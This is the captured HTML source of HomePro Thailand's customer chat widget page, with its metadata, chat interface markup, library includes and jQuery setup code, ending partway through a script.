

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/chat/index.jsp
body_size: 11146
content:
<!doctype html>
<html>
	<head>
		<title>โฮมโปร | รวมเครื่องใช้ไฟฟ้า เฟอร์นิเจอร์และของตกแต่งบ้านแบบครบวงจร ช้อปออนไลน์ รับประกันคุณภาพ</title>
		<meta charset="UTF-8" />
		<meta name="description" content="โฮมโปร ศูนย์รวมสินค้าเกี่ยวกับบ้าน อันดับ 1 ในประเทศไทย เลือกซื้อเครื่องใช้ไฟฟ้า,เฟอร์นิเจอร์และของตกแต่งบ้าน มากกว่า 40000 รายการ ครอบคลุมเรื่องบ้านครบในที่เดียว" />
		<meta name="keywords" content="HomePro, โฮมโปร, ช้อปออนไลน์, shopping online, เครื่องใช้ไฟฟ้า, บ้านและสวน, เฟอร์นิเจอร์, ของแต่งบ้าน, ทีวี, ตู้เย็น, เครื่องซักผ้า, แอร์บ้าน, กระเบื้อง, สีทาบ้าน, เครื่องออกกำลังกาย, จักรยาน, เครื่องมือช่าง, โคมไฟ" />
		<meta name="viewport" content="width=1280" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta name="page.section" content="TH&nbsp;CHAT-INDEX.JSP" />
		<meta name="page.subsection" content="" />
		<meta name="page.id" content="CHAT-INDEX.JSP_TH_Desktop" />
		<meta name="ad.id" content="โฮมโปร | รวมเครื่องใช้ไฟฟ" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="โฮมโปร | รวมเครื่องใช้ไฟฟ้า เฟอร์นิเจอร์และของตกแต่งบ้านแบบครบวงจร ช้อปออนไลน์ รับประกันคุณภาพ" />
		<meta name="twitter:description" content="โฮมโปร ศูนย์รวมสินค้าเกี่ยวกับบ้าน อันดับ 1 ในประเทศไทย เลือกซื้อเครื่องใช้ไฟฟ้า,เฟอร์นิเจอร์และของตกแต่งบ้าน มากกว่า 40000 รายการ ครอบคลุมเรื่องบ้านครบในที่เดียว" />
		<meta name="twitter:image" content="https://static.homepro.co.th/logo/homepro-og-tags.jpg" />
		<meta name="twitter:site" content="@HomePro_TH" />
		<meta name="twitter:domain" content="homepro.co.th" />
		<meta property="fb:app_id" content="1379039449007314" />
		<meta property="og:locale" content="th_TH" />
		<meta property="og:title" content="โฮมโปร | รวมเครื่องใช้ไฟฟ้า เฟอร์นิเจอร์และของตกแต่งบ้านแบบครบวงจร ช้อปออนไลน์ รับประกันคุณภาพ" />
		<meta property="og:type" content="website">
		<meta property="og:description" content="โฮมโปร ศูนย์รวมสินค้าเกี่ยวกับบ้าน อันดับ 1 ในประเทศไทย เลือกซื้อเครื่องใช้ไฟฟ้า,เฟอร์นิเจอร์และของตกแต่งบ้าน มากกว่า 40000 รายการ ครอบคลุมเรื่องบ้านครบในที่เดียว" />
		<meta property="og:url" content="https://www.homepro.co.th/chat/index.jsp" />
		<meta property="og:site_name" content="HomePro" />
		<meta property="og:image" content="https://static.homepro.co.th/logo/homepro-og-tags.jpg" />
		<meta property="og:image:type" content="image/jpeg" />
		<meta property="og:image:width" content="447" />
		<meta property="og:image:height" content="447" />
		<meta property="og:image:alt" content="" />
		<meta itemprop="image" content="https://static.homepro.co.th/logo/homepro-og-tags.jpg" />
		<link rel="shortcut icon" type="image/png" href="https://static.homepro.co.th/assets/images/icon/homepro_icon.png" />

		<!-- Standard Favicons -->
		<link rel="icon" type="image/png" sizes="16x16" href="https://static.homepro.co.th/assets/images/icon/favicon-16x16.png">
		<link rel="icon" type="image/png" sizes="32x32" href="https://static.homepro.co.th/assets/images/icon/favicon-32x32.png">
		<link rel="icon" type="image/x-icon" href="https://static.homepro.co.th/assets/images/icon/favicon.ico">

		<!-- Apple Touch Icon (for iOS) -->
		<link rel="apple-touch-icon" sizes="180x180" href="https://static.homepro.co.th/assets/images/icon/apple-touch-icon.png">

		<!-- Android Chrome Icons -->
		<link rel="icon" type="image/png" sizes="192x192" href="https://static.homepro.co.th/assets/images/icon/android-chrome-192x192.png">
		<link rel="icon" type="image/png" sizes="512x512" href="https://static.homepro.co.th/assets/images/icon/android-chrome-512x512.png">
		<link rel="manifest" href="https://www.homepro.co.th/manifest.json" />

		<script type="text/javascript">
		
			var ga4UserHcLink = false;
			var ga4UserId = "0";
			var ga4UserLevel = "guest";
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({
				'user_level' : ga4UserLevel
			});
			if (ga4UserLevel == "homecard_member") ga4UserHcLink = true;
			if (ga4UserLevel != "guest") {
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'member_homecard_link' : ga4UserHcLink
				});
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'user_id' : ga4UserId
				});
			}
		</script>

		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=t_esDToFzcrJ4LUY2T_oLQ&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayerGA4','GTM-K23C73C');</script>
<!-- End Google Tag Manager --><script type="application/ld+json">
		{
			"@context": "https://schema.org",
			"@type": "Organization",
			"url": "https://www.homepro.co.th/chat/index.jsp",
			"logo": "https://static.homepro.co.th/assets/images/logo.png"
		}
		</script>
		<script type="application/ld+json">
			{
				"@context" : "https://schema.org",
				"@type" : "Organization",
				"name" : "Home Product Center Public Company Limited",
				"url" : "โฮมโปร | รวมเครื่องใช้ไฟฟ้า เฟอร์นิเจอร์และของตกแต่งบ้านแบบครบวงจร ช้อปออนไลน์ รับประกันคุณภาพ ",
				"sameAs" : [
					"HomePro Thailand (@HomePro_TH) / X ",
					"HomePro Thailand ",
					"Instagram (@homeprothailand) ",
					"HomePro | LINE Official Account ",
					"HomePro Thailand ",
					"HomePro Thailand "
				]
			}
		</script><style type="text/css">
			:root {
				--fontFamily: 'Prompt';
				--neutral-colors-gray-100: #F9F9FC;
				--neutral-colors-gray-200: #EFEFEF;
				--neutral-colors-gray-300: #EBF3FA;
				--neutral-colors-gray-400: #E0E0E3;
				--neutral-colors-gray-500: #CDCDD0;
				--neutral-colors-gray-600: #B4B4B7;
				--neutral-colors-gray-700: #99999C;
				--neutral-colors-gray-750: #888888;
				--neutral-colors-gray-800: #525255;
				--neutral-colors-white: #FFFFFF;
				--hover-orange: #FF9010;
				--primary-colors-orange: #F79421;
				--primary-colors-orange-100: #FFF3E5;
				--primary-colors-orange-200: #FFDBB0;
				--primary-colors-orange-300: #FFC27A;
				--primary-colors-orange-400: #FFAD4F;
				--primary-colors-orange-500: #FF9D2D;
				--primary-colors-orange-600: #FF9010;
				--primary-colors-orange-700: #EF8000;
				--primary-colors-orange-800: #DF7800;
				--primary-colors-orange-900: #D27100;
				--primary-colors-blue: #0065B2;
				--primary-color-deep-blue-100: #EAF5FF;
				--primary-color-deep-blue-200: #D4EDFF;
				--primary-color-deep-blue-300: #B8E0FF;
				--primary-color-deep-blue-400: #88CCFF;
				--primary-color-deep-blue-500: #4EAFFA;
				--primary-color-deep-blue-600: #289AF1;
				--primary-color-deep-blue-700: #0A81DC;
				--primary-color-deep-blue-800: #0065B2;
				--primary-color-deep-blue-900: #004C86;
				--secondary-color-red-100: #FF8E8A;
				--secondary-color-red-200: #FA7873;
				--secondary-color-red-300: #F85954;
				--secondary-color-red-400: #E94A44;
				--secondary-color-red-500: #DA3731;
				--secondary-color-red-600: #D12A24;
				--secondary-color-red-700: #C22B25;
				--secondary-color-red-800: #AF2823;
				--primary-color-green-100: #75E9C6;
				--primary-color-green-200: #40E4B3;
				--primary-color-green-300: #03D193;
				--primary-color-green-400: #07BE87;
				--primary-color-green-500: #00A674;
				--primary-color-green-600: #009B6D;
				--primary-color-green-700: #008B61;
				--primary-color-green-800: #01825B;
				--layout-section-h2: #0065B2;
				--cart-button: #0065B2;
			}
		</style>
<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/fomantic-ui@2.9.0/dist/semantic.min.css" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/style-common.css?version=14.5" />
			<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/mainmenu.css?version=14.5" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/banner-floating.css?version=14.5" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/cookieconsent.css" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/search-suggestion.css?version=14.5" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/order-tracking.css?version=14.5" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/menu-technical.css?version=14.5" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/deliveryoption.css?v=14.5" />
		<link rel="stylesheet" type="text/css" href="https://static.homepro.co.th/assets/css/mkp/style-fixed.css?version=14.5" />
		<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.css" />
		<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/swiper@6.3.4/swiper-bundle.min.css" />
		<!-- For Live Noti -->
		<style type="text/css">

			.blink_me {
				animation: blinker 1s linear infinite;
			}
			@keyframes blinker {
				50% {
					opacity: 0;
				}
			}
			.live-noti {
				position: fixed;
				bottom: 0;
				left: 10px;
				background-color: rgba(255,255,255,0);
			}
			.minicart-cartempty {
				padding-top: 20%;
				text-align: center;
			}
			.ui.small.modal.privacy-notice {
				position: fixed;
				top: 40%;
				left: calc(50% - 360px);
			}
		</style><link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/search-ui.css?r=1769772139605" />
<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/chat/private_chat.css?r=1769772139582" />
		<style type="text/css">
			.form-control {
				display: block;
				width: 100%;
				padding: 0.775rem 1rem;
				font-size: 1.1rem;
				font-weight: 500;
				line-height: 1.5;
				color: var(--neutral-colors-gray-700);
				background-color: var(--neutral-colors-white);
				background-clip: padding-box;
				border: 1px solid var(--neutral-colors-gray-400);
				appearance: none;
				border-radius: 0.475rem;
				box-shadow: false;
				transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
			}
		</style>

	</head>

	<body>
		<!-- <div class="page-loading" style="left:50%;">
			<div class="ui active orange loader large"></div>
		</div> -->

	<main class="main-layout">
			<div id="mkp_chat_container" class="mkpchat_main-container">
	<div class="chat-header-toolbar">
		<div id="chat-header-name"></div>
		<div class="chatlist-count">
			
		</div>
		<div class="mkpchat-close" onclick="top.window.hideMkpChat()">
			<i class="close icon"></i>
		</div>
	</div>
	<div class="hp-chat-container">
		<div id="chat-nameslist">
			<div class="tools-option">
				<div class="input-group flex-fill">
					<input id="chatListSearchInput" type="text" placeholder="Search" class="form-control chatlist-search">
						<label for="chatListSearchInput" class="text-info my-auto ml-auto py-2 cursor-pointer show-on-collapse">
							<i class="las la-search la-fw"></i>
						</label>
				</div>
			</div>
			<div class="chat-list-container">
				<div class="group-list"></div>
			</div>
		</div>
		<div id="chat-content-empty" class="chat-content active" style="background-color: #EEE;"></div>
		<div id="chat-content-login" class="chat-content" style="background-color: #EEE;">
			<div class="chat-body-panel">
				<div>
					Please Login before start chat!!
				</div>
				<div>
					<a href="https://www.homepro.co.th/login" target="_top">Click to Login</a>
				</div>
			</div>
		</div>
		<div id="chat-content-enable" class="chat-content">

			<div id="chat-msg">
				<div class="stream-message-panel">
				</div>
			</div>

			<div id="sending-msg-tool-panel">
				<div id="msg-input">
					<div class="stream-message-input-area">
						<input id="stream-message" placeholder="Write your message..."/>
						<div class="send-btn" onclick="sendMessageEvent()">
							<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
								<path d="M17.5123 2.52347L2.95547 6.62925C2.83301 6.66379 2.72401 6.73489 2.64303 6.83304C2.56206 6.93119 2.51297 7.05171 2.50233 7.17851C2.49169 7.30531 2.52 7.43233 2.58348 7.5426C2.64696 7.65288 2.74259 7.74115 2.85758 7.79562L9.54593 10.9638C9.67638 11.0256 9.78142 11.1306 9.84321 11.2611L13.0114 17.9494C13.0658 18.0644 13.1541 18.16 13.2644 18.2235C13.3747 18.287 13.5017 18.3153 13.6285 18.3047C13.7553 18.294 13.8758 18.2449 13.974 18.164C14.0721 18.083 14.1432 17.974 14.1777 17.8515L18.2835 3.29466C18.3137 3.18773 18.3148 3.0747 18.2867 2.9672C18.2587 2.8597 18.2025 2.76162 18.1239 2.68306C18.0454 2.6045 17.9473 2.5483 17.8398 2.52025C17.7323 2.4922 17.6193 2.49331 17.5123 2.52347Z" stroke="#88888C" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
								<path d="M9.79173 11.0355L13.3273 7.5" stroke="#88888C" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
							</svg>
						</div>
					</div>
				</div>
				<div id="msg-option">
					<form id="frmChat" class="form" action="#" method="post" accept-charset="utf-8" autocomplete="off">
						<ul>
							<li id="option_sticker" data-toggle="popover" data-html="true" data-trigger="focus" >
								<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
									<path d="M9.00007 16.6826C4.75726 16.6826 1.31778 13.2431 1.31778 9.00033C1.31778 4.75752 4.75726 1.31804 9.00007 1.31804C13.2429 1.31804 16.6824 4.75752 16.6824 9.00033C16.6824 13.2431 13.2429 16.6826 9.00007 16.6826Z" stroke="#525255" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M6.26569 10.9858C6.26569 10.9858 7.26002 12.5483 9.00006 12.5483C10.7401 12.5483 11.7344 10.9858 11.7344 10.9858" stroke="#525255" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M11.0183 6.85173C11.0183 7.30117 11.3827 7.66553 11.8321 7.66553C12.2815 7.66553 12.6459 7.30117 12.6459 6.85173C12.6459 6.40228 12.2815 6.03792 11.8321 6.03792C11.3827 6.03792 11.0183 6.40228 11.0183 6.85173ZM6.13549 6.03792C6.58493 6.03792 6.94929 6.40228 6.94929 6.85173C6.94929 7.30117 6.58493 7.66553 6.13549 7.66553C5.68604 7.66553 5.32169 7.30117 5.32169 6.85173C5.32169 6.40228 5.68604 6.03792 6.13549 6.03792Z" fill="#525255"/>
								</svg>
							</li>
							<li id="option_picture">
								<svg xmlns="http://www.w3.org/2000/svg" width="20" height="16" viewBox="0 0 20 16" fill="none">
									<path d="M1.49991 10.6999L5.1499 7.85088C5.49134 7.58437 5.96554 7.56797 6.32458 7.81026L9.09927 9.6827C9.51918 9.96607 10.0847 9.89068 10.4157 9.50719L13.4631 5.97657C13.881 5.49238 14.6398 5.51959 15.0219 6.03246L18.4999 10.6999" stroke="#525255" stroke-width="1.5"/>
									<rect x="1.5834" y="0.833496" width="16.8333" height="14.3333" rx="1.25" stroke="#525255" stroke-width="1.5"/>
									<circle cx="8.75006" cy="4.66699" r="1.25" stroke="#525255" stroke-width="1.5"/>
								</svg>
								<input type="file" id="picture_add" name="picture_add" accept=".png, .jpg, .jpeg, .mp4" style="display:none;"/>
							</li>
							<li id="option_products">
								<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
									<path d="M6.08337 6.66683V3.75016C6.08337 2.13933 7.38921 0.833496 9.00004 0.833496V0.833496C10.6109 0.833496 11.9167 2.13933 11.9167 3.75016V6.66683" stroke="#525255" stroke-width="1.5" stroke-linecap="round"/>
									<rect x="1.41672" y="4.0835" width="15.1667" height="12.6667" rx="1.25" stroke="#525255" stroke-width="1.5"/>
								</svg>
							</li>

							<li id="option_order">
								<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
									<rect width="20" height="20" fill="white"/>
									<mask id="path-1-inside-1_11168_3715" fill="white">
									<rect x="2.50006" y="1.6665" width="15" height="16.6667" rx="1.5"/>
									</mask>
									<rect x="2.50006" y="1.6665" width="15" height="16.6667" rx="1.5" stroke="#525255" stroke-width="3.2" mask="url(#path-1-inside-1_11168_3715)"/>
									<circle cx="5.83339" cy="6.66683" r="0.833333" fill="#525255"/>
									<ellipse cx="5.83339" cy="10.0003" rx="0.833333" ry="0.833333" fill="#525255"/>
									<ellipse cx="5.83339" cy="13.3333" rx="0.833333" ry="0.833333" fill="#525255"/>
									<path d="M8.33337 6.6665H14.1667" stroke="#525255" stroke-width="1.6" stroke-linecap="round"/>
									<path d="M8.33337 10H14.1667" stroke="#525255" stroke-width="1.6" stroke-linecap="round"/>
									<path d="M8.33337 13.3335H14.1667" stroke="#525255" stroke-width="1.6" stroke-linecap="round"/>
								</svg>
							</li>
							</ul>
					</form>

					<div id="popup_sticker" class="ui flowing popup top left transition hidden fontfamily">
						<ul>
							<li class="emoji emoji01" data-id="emoji01"></li>
							<li class="emoji emoji02" data-id="emoji02"></li>
							<li class="emoji emoji03" data-id="emoji03"></li>
							<li class="emoji emoji04" data-id="emoji04"></li>
							<li class="emoji emoji05" data-id="emoji05"></li>
							<li class="emoji emoji06" data-id="emoji06"></li>
							<li class="emoji emoji07" data-id="emoji07"></li>
							<li class="emoji emoji08" data-id="emoji08"></li>
						</ul>
					</div>

					<div id="popup_products" class="ui flowing popup top left transition hidden fontfamily">
						<div class="products_detail">
							<div class="content">
								<div class="title">
									<h3>สินค้าของร้าน</h3>
									<div>
										<input id="product_list_search_box" type="text" placeholder="Search" class="form-control chatlist-search">
									</div>
								</div>
								<div class="item-list customer">
								</div>
								</div>
						</div>
					</div>

					<!-- SBC : Order -->
					<div id="popup_order" class="ui flowing popup top left transition hidden fontfamily">
						<div class="order_detail">
							<div class="content">
								<div class="loading-plp page-loading" style="left:50%;">
									<div class="ui active orange loader large"></div>
								</div>
								<div class="title">
									<h3>รายการคำสั่งซื้อ</h3>
									<div>
										<input id="order_list_search_box" type="text" placeholder="Search" class="form-control chatlist-search">
									</div>
								</div>
								<div class="item-list">
								</div>
							</div>
						</div>
					</div>
					<!-- EBC : Order -->
					</div>
			</div>
		</div>
	</div>


	<!--begin::Modal Sub Category Content-->
		<div class="ui modal mini" tabindex="-1" id="modal_end_chat">
			<div class="modal-header header">
				<h3 class="modal-title">Delete Chat</h3>
			</div>
			<div class="modal-content content">
				<div class="modal-body fs-5 content">
					<div class="d-flex flex-column flex-center mx-6" style="margin: 0 !important;">
						<!--begin::Wrapper-->
							Do you want to delete this chat in chat list?
						<!--end::Wrapper-->
					</div>
				</div>
			</div>
			<div class="actions">
				<div class="my-4 text-end">
					<button type="button" class="ui button btn btn-light" data-bs-dismiss="modal" onclick="closeDeleteModal()">Cancel</button>
					<div class="ui red ok button" onclick="confirmDeleteChat()"> OK </div>
				</div>
			</div>
		</div>
		<!--end::Modal Sub Category Content-->
		</div></main>

		<div style="clear:both;"></div>
	</body>

	<script type="text/javascript">
		var contextPath = "https://www.homepro.co.th";
		var contextPathCDN = "https://static.homepro.co.th";
		var contextPathLang = "th";
		var _csrf_token = "YXLpjVZnqL8EnYawDURrGcSZj8h2pdq2";
		var systemCurrentTimeMillis = "1769772139605";
		var environmentName = "hp";
		const websiteTheme = "mkp";
		var prevUrl = 'https://www.homepro.co.th/p/1196790';
		var lang = 'th';
	</script>

	<!-- init stylesheet -->
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/animate.css@3.7.2/animate.min.css" />
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/pretty-checkbox@3.0.3/dist/pretty-checkbox.min.css" />
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/ionicons@2.0.1/css/ionicons.min.css" />
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/line-awesome@1.3.0/dist/line-awesome/css/line-awesome.min.css" />

	<link href="https://fonts.googleapis.com/css?family=Prompt:400,500,600,700&amp;subset=thai" rel="stylesheet" />

	<!-- init javascript -->
	<script src="https://cdn.jsdelivr.net/npm/jquery@1.12.4/dist/jquery.min.js"></script>
	<script src="https://www.homepro.co.th/javascript/jquery.common.utilities.js?v=12"></script>
	<script src="https://cdn.jsdelivr.net/npm/fomantic-ui@2.9.0/dist/semantic.min.js"></script>

	<script src="https://cdn.jsdelivr.net/npm/jquery-menu-aim@1.1.0/jquery.menu-aim.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/waypoints@4.0.1/lib/jquery.waypoints.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/block-ui@2.70.1/jquery.blockUI.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/validate.js@0.13.1/validate.min.js"></script>
	<script src="https://static.homepro.co.th/assets/javascript/jquery.countdown-2.2.0/jquery.countdown.min.js"></script>

	<script>
		var initInterval0 = 0;
		var initInterval1 = 0;
		var initInterval2 = 0;
		var database = null;
		var url_streaming_live = "https://www.homepro.co.th/live/";
		var token = "eyJhbGciOiJSUzI1NiJ9.[base64].[base64]";
	</script>

	<script src="https://www.gstatic.com/firebasejs/8.2.9/firebase-app.js"></script>
	<script src="https://www.gstatic.com/firebasejs/8.2.9/firebase-auth.js"></script>
	<script src="https://www.gstatic.com/firebasejs/8.2.9/firebase-database.js"></script>
	<script src="https://www.homepro.co.th/javascript/firebase-config.js"></script>
	<script src="https://www.homepro.co.th/javascript/live/hls.js@latest"></script>
<script>
	var lastupdate = new Date().getTime();
	var uid = 'OWRmZmE1OTY5MzQ2NTU0Y2ViY2ExM2Q2MDY2ODU4ODI2ODEzNTk0ZjQwYTM0ODJkZTFhMzZlZDEzNGQ2NzQ3YjhhYjkwZjMyMGY0ZTc4ZjQwYmUzNmIwMzUxNDc4NTY4YzI1ZDQ1NWU3OTZmNmU3MmE4OGYyNGVlMjlkY2M5MWI=';
	var client_id = 'dTBhNzYxMDMyLWY2NDMtNDVlMS1hYzVhLTBjMTIxYzVjZTRkYw==';
	var homepro_client_id = 'czE=';
	var actionGetUserChatName = 'OGYzMGJmNmVkM2QyYWYyNzM3YWZjZDIxMDlhYjJhNWRkZWZhMTUxZGU0NGE3YjlhZmU5OGUyMDE1MzliOTcwNA==';
	var actionNewSessionBotnoi = 'YjZhMmY4NDAwNTQwNmI5ODZkMzJiMWI3MzY3Yzk5ODMwY2JhYzkzNGMxMmExZjA3NWFlYTFjNzMzYzE3NjVmNWYwYzU0YTdhZjkxYzJmY2UxZWZjY2YwNjVkNzA4YWFi';
	var actionGetWorkOff = 'MDgxYmQxYjE4MjBlODgxMTdhYWE0MDUxMWE2YzY5MTBjMGUzOWQ1NmFkYjVlMTViNWI0ZDBjNzQ4ZjU3MGRmYw==';
	var actionGetAutoReply = 'ZjQwOGI2MTE4MjVlYzg5NGZkY2Y5YWIwYmJmYjg2YjRmMGZlYjY2NWY5Y2E0ZDhiOTllY2NlNDkxYWI1ZmIxNzM2NDViOTFhMjQ3NGYyNGE5MjUyNDU0NGI4N2IyOTJi';
	var actionSendToBotnoi = 'OWUzNTk4YmI0YThiMDAxZDQxZTY4MTg3ZmYxNjJmN2VlMjlkODUxYTUzNWM0ZWE1ODMzMTM1NTViZGQyNmYwNA==';
	var actionGetSellerProducts = 'OGNjMTdhOThhZjFjYWNhOTBkZmY5YzE4ZTM0NDM3YTRhZTk4NGVlODhmZTYzNmI0NjU3MTlmZGJhMTJkODk5ZGUxMDhjY2QxOWI4Zjg2Y2MxYWRmMDQxOTMyNTY4NmY4';
	var actionGetCustOrder = 'MGZmYjRmMjE1NmUzYTQ3NTY3NjcwNjA1ZDVhMGRhMGFhYmJjMzRkNTEzNjBmNjMwZWJjMDlmMWE0NjY2MDNiOA==';
	var actionGetCustOrderItem = 'MjU5ZTg1MTliOGZkZjQyN2IxMTA2NWUxNjRhNjg2NzNkMTM4OGVkNmY2NGMxNWUxMGViMWFmODNkOGM4OWRmNzRmMDUzNzdjODc3ODc0MjVhZmVlMTk5NmM2NjU4NzU0';
	var actionGetFAQ = 'MDM1NzQwOWYwMmE2YzZkZTJkNDhhYzNkOWE0ZTk0MDE2ZDU5YjNkMGI3YmRjZTE5YzY1ZjJmYzJiMzk1Y2RkZg==';
	var actionGetPlatFAQ = 'MTNlODAyYmNlOGY5ZGVjY2NhMWVkZWU5ZDI5M2JlMTAwZDg0OTM3OWFkM2UwOTU3NjEyOTA5ODY5NGEzYzU2MQ==';
	var actionGetChatAutoMessage = 'NTVjNmI0YmQwNTBmNzQxOTViODk3ZGJhNjNkYzM3MTc5YWU4MTQyOWUyYjljZGZkODJkNjkyNmEwMjg4NmM3Mw==';
	var activeChatClientId = '';
	var activeChatkey = '';
	var datetimeToday = '';
	var datetimeSplit = '';
	const systemAutoReplyConfig = '0';
	const userId = '0';
	const isSeller = false;
	const chatPrefix = '';
	const chatPostfix = '';

	var isSaleforceMode = false;
	var saleforceUrl = "";
	
		isSaleforceMode = true;
		
		saleforceUrl = 'https://www.homepro.co.th/chat/index-desktop.jsp';
	</script>
<script>
	$(document).ready(function() {
		console.log('client_id = ' + client_id);
		if (client_id) {
			chatInit();
		}
		initSwiperOfChat();
		initPopupOption();
		initProductsOption();
		initShortcutMsgSearch();

		$('.order-item:nth-child(3n)').hide();
		if (top.window.document.getElementById("mkpchat_main") != null) {
			// $('#mkp_chat_container').css('height', top.window.document.getElementById("mkpchat_main").height + "px");
		}
	});

	function initSwiperOfChat() {
		var swiperStatusTab = new Swiper('.swiper-carousel', {
			// loop: true,
			spaceBetween : 12,
			slidesPerView : 3.5,
			preventClicks : true,
			slidesPerGroup : 1,
			freeMode : true,
			navigation : {
				nextEl : '.carousel-panel .swiper-button-next',
				prevEl : '.carousel-panel .swiper-button-prev',
			},
			on : {
				init : function() {
				}
			}
		});
	}

	function openMkpChat() {
		$('#mkpchat').hide();
		$('#mkpchat_main').fadeIn();
	}
	function hideMkpChat() {
		$('#mkpchat').fadeIn();
		$('#mkpchat_main').fadeOut();
	}

	function initPopupOption() {
		$('#option_sticker').popup({
			popup : $('#popup_sticker'),
			position : 'top left',
			hoverable : true,
			inline : true,
			delay : {
				show : 200,
				hide : 500
			}
		});

		$('#option_products').popup({
			popup : $('#popup_products'),
			position : 'top left',
			hoverable : true,
			inline : true,
			delay : {
				show : 200,
				hide : 500
			}
		});

		$('#option_shortcutmsg').popup({
			popup : $('#popup_shortcutmsg'),
			position : 'top left',
			hoverable : true,
			inline : true,
			delay : {
				show : 200,
				hide : 500
			}
		});

		$('#option_order').popup({
			popup : $('#popup_order'),
			position : 'top left',
			hoverable : true,
			inline : true,
			delay : {
				show : 200,
				hide : 500
			}
		});

		$('#mkp_chat_container .emoji').click(function(){
			var emojiId = $(this).attr('data-id');
			sendMessageEmoji(emojiId);
		});

		$('#option_picture svg').click(function() {
			$('#picture_add').click();
		});
		$('input[type=file]').change(function() {
			// select the form and submit
			var formData = new FormData(window.frmChat);
